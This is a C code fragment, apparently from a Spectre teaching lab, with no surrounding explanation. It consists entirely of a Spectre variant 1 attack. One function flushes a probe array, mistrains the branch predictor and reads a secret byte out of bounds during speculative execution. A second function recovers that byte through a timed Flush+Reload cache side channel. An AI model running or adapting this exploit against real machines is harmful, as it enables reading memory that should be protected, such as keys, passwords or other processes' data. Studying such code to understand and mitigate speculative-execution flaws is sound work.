 void spectreAttack(size_t larger_x)
{
        int i;
        uint8_t s;

        for(i=0; i<256; i++) {_mm_clflush(&array[i*4096+DELTA]);}
        //Train the CPU to take the true branch inside victim()
        for(i=0;i<10;i++){
                _mm_clflush(&buffer_size);
                restrictedAccess(i);
        }
        //Flush buffer_size and array[] from the cache.
        _mm_clflush(&buffer_size);
        for(i=0; i<256; i++) {_mm_clflush(&array[i*4096+DELTA]);}
        //Ask restrictedAccess() to return the secret in out-of-order execution.
        s=restrictedAccess(larger_x);
        array[s*4096+DELTA] += 88;
}
void reloadSideChannelImproved()
{
        int i;
        volatile uint8_t *addr;
        register uint64_t time1, time2;
        int junk = 0;
        for(i=0; i<256; i++){
                addr = &array[i*4096+DELTA];
                time1 = __rdtscp(&junk);
                junk = *addr;
                time2 = __rdtscp(&junk)-time1;
                if(time2<=CACHE_HIT_THRESHOLD)
                        scores[i]++;/*if cache hit, add 1 for this value*/
        }
}